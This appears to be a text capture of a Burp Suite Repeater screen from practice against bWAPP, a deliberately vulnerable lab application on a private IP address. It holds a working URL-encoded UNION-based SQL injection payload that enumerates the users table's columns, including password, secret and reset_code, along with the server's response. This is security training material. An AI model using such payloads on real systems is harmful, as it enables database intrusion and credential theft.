 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
16 × +
Send Cancel < ▾ > ▾ Target: http://192.168.122.129 HTTP/1 ?
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/sqli_10-2.php?title=
a%25%27+UNION+ALL+SELECT+1%2C+column_name%2C+null%2C+null%2C+null%2C+n
ull%2C+null+from+information_schema.columns+where+table_name%3D%22user
s%22%3B--+ HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://192.168.122.129/bWAPP/sqli_10-1.php
10 Cookie: security_level=0; PHPSESSID=6e6084e3f04ad9c33a8add058431ff2c
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
,"imdb":"tt0816711","6":"0","tickets_stock":"0"},{"0":"1","id":"1","1":
"id","title":"id","2":null,"release_year":null,"3":null,"genre":null,
"4":null,"main_character":null,"5":null,"imdb":null,"6":null,
"tickets_stock":null},{"0":"1","id":"1","1":"login","title":"login","2"
:null,"release_year":null,"3":null,"genre":null,"4":null,
"main_character":null,"5":null,"imdb":null,"6":null,"tickets_stock":
null},{"0":"1","id":"1","1":"password","title":"password","2":null,
"release_year":null,"3":null,"genre":null,"4":null,"main_character":
null,"5":null,"imdb":null,"6":null,"tickets_stock":null},{"0":"1","id":
"1","1":"email","title":"email","2":null,"release_year":null,"3":null,
"genre":null,"4":null,"main_character":null,"5":null,"imdb":null,"6":
null,"tickets_stock":null},{"0":"1","id":"1","1":"secret","title":
"secret","2":null,"release_year":null,"3":null,"genre":null,"4":null,
"main_character":null,"5":null,"imdb":null,"6":null,"tickets_stock":
null},{"0":"1","id":"1","1":"activation_code","title":"activation_code"
,"2":null,"release_year":null,"3":null,"genre":null,"4":null,
"main_character":null,"5":null,"imdb":null,"6":null,"tickets_stock":
null},{"0":"1","id":"1","1":"activated","title":"activated","2":null,
"release_year":null,"3":null,"genre":null,"4":null,"main_character":
null,"5":null,"imdb":null,"6":null,"tickets_stock":null},{"0":"1","id":
"1","1":"reset_code","title":"reset_code","2":null,"release_year":null,
"3":null,"genre":null,"4":null,"main_character":null,"5":null,"imdb":
null,"6":null,"tickets_stock":null},{"0":"1","id":"1","1":"admin",
"title":"admin","2":null,"release_year":null,"3":null,"genre":null,"4":
null,"main_character":null,"5":null,"imdb":null,"6":null,
"tickets_stock":null},{"0":"1","id":"1","1":"uid","title":"uid","2":
null,"release_year":null,"3":null,"genre":null,"4":null,
"main_character":null,"5":null,"imdb":null,"6":null,"tickets_stock":
null},{"0":"1","id":"1","1":"name","title":"name","2":null,
"release_year":null,"3":null,"genre":null,"4":null,"main_character":
null,"5":null,"imdb":null,"6":null,"tickets_stock":null},{"0":"1","id":
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Done 7,313 bytes | 87 millis
Event log (5) All issues Memory: 161.1MB